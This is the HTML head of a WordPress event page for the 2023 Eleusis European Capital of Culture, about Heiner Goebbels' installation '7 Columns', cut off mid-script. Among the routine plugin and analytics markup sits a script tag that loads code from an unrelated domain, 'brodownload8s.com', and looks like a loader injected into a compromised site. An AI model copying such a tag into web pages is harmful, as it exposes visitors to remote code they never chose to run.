

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/?page_id=30320
body_size: 41112
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mystery 44 Heiner Goebbels 7 Columns | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory." />
	<link rel="canonical" href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mystery 44 Heiner Goebbels 7 Columns | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory." />
	<meta property="og:url" content="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2023-02-06T12:39:59+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2023/01/Heiner-Goebbels-7-Columns.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/","url":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/","name":"Mystery 44 Heiner Goebbels 7 Columns | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/en/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg","datePublished":"2023-01-18T13:38:16+00:00","dateModified":"2023-02-06T12:39:59+00:00","description":"With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory.","breadcrumb":{"@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg","width":1920,"height":1080,"caption":"John Kouskoutis | LDSPRO"},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/en/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://2023eleusis.eu/en/calendar/"},{"@type":"ListItem","position":3,"name":"Mystery 44 Heiner Goebbels 7 Columns"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/en/#website","url":"https://2023eleusis.eu/en/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2023eleusis.eu/en/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Feed" href="https://2023eleusis.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Comments Feed" href="https://2023eleusis.eu/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-30406 .elementor-element.elementor-element-d16fede:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg") 50% 50%;background-size:cover;}.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-1453-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-30406-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30406.css?ver=1763464860' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"page_id\":\"\",\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":38943,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio-44-heiner-goebbels-7-stiles-2023-02-26\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/en/?p=38943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-44-heiner-goebbels-7-stiles-2023-02-26%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-44-heiner-goebbels-7-stiles-2023-02-26%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '38943';
		let firstScroll = true;
